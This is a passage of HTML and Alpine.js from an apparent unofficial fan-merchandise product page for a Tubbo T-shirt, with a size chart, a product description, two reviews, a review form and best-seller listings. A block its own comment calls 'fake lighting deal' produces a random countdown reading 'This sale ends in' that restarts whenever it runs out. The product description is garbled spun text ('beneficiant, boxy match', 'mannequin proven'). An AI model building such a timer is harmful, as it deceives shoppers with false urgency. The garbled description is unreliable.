            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://tubbomerch.store/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <h3 style="text-align: center">Tubbo T-Shirts - Style Printed T-shirt</h3>
<ul>
<li>The usual, conventional t-shirt for on a regular basis put on</li>
<li>Traditional, beneficiant, boxy match</li>
<li>Male mannequin proven is 6’0″ / 183 cm tall and sporting measurement Medium</li>
<li>Feminine mannequin proven is 5’8″ / 173 cm tall and sporting measurement Small</li>
<li>Heavyweight 5.3 oz / 180 gsm material, stable colours are 100% preshrunk cotton, heather gray is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester</li>
<li>Double-needle hems and neck band for sturdiness</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">TUBMER5583916</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://tubbomerch.store/collections/special-collection">Special Collection</a>,
                        </li>
                                            <li>
                            <a href="https://tubbomerch.store/collections/tubbo-cloth">Tubbo Cloth</a>,
                        </li>
                                            <li>
                            <a href="https://tubbomerch.store/collections/tubbo-t-shirts">Tubbo T-Shirts</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Ivy   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 24, 2024</div>
                        <p class="mt-2 text-sm">The item is well-made and works as advertised. I’m very pleased with its quality and performance.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Harrison   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 22, 2024</div>
                        <p class="mt-2 text-sm">Had modest expectations, but the item impressed me. Would highly recommend.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://tubbomerch.store/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="86" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="264">
    <a href="https://tubbomerch.store/product/tubbo-twitch-partner-content-creator-tubbo-sweatshirts-2ni" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/tubbomerch.store/media/1960/conversions/9702_20251119_112755_mockup-small.jpg?w=250&amp;h=250"
                alt="Tubbo - Twitch Partner Content Creator Tubbo Sweatshirts"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://tubbomerch.store/product/tubbo-twitch-partner-content-creator-tubbo-sweatshirts-2ni" class="capitalize hover:underline leading-3">Tubbo - Twitch Partner Content Creator Tubbo Sweatshirts</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
